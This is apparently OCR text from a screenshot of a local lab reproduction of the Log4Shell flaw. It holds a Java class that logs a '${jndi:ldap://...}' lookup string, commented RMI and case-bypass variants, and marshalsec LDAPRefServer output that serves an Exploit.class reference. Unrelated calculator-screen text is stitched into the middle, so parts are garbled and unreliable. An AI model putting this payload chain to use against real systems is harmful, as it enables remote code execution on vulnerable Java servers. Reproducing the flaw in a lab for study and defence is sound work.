 1 package cn.moresec;
2
3 import org.apache.logging.log4j.LogManager;
4 import org.apache.logging.log4j.Logger;
5
6 public class log4j241 {
7 private static final Logger logger = LogManager.getLogger();
8
9 public static void main(String[] args) {
10 logger.info("123");
11 logger.error("${jndi:ldap://127.0.0.1:1389/a a}");
12 // logger.error("${jndi:rmi://127.0.0.1:1097/Calc}");
13 // logger.error("${lower:${j
14 // logger.error("${upper:${j
15 }
16 }
1
Run: log4j241
/home/hoschen/jdk1.8.0_181/bin/java
[INFO]2021-12-11 16:26:07.963 [main
Run Debug TODO Problems Terminal
Undo Programming
Hexadecimal 0₈ = 0₁₀
63 0000 0000 0000 0000 48
47 0000 0000 0000 0000 32
31 0000 0000 0000 0000 16
15 0000 0000 0000 0000 0
( ) mod π ↓n ↑n << >> XOR
C D E F ÷ √ ones twos NOT AND OR
8 9 A B × . xʸ x⁻¹ int log₂ log
4 5 6 7 − = x! |x| frac á
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi...
~/To/E/marshalsec/target master java -cp marshalsec-0.0.3-SNA
PSHOT-all.jar marshalsec.jndi.LDAPRefServer 'http://127.0.0.1/#Exploit'
Listening on 0.0.0.0:1389
Send LDAP reference result for a a redirecting to http://127.0.0.1/Exploit.c
lass
Event Log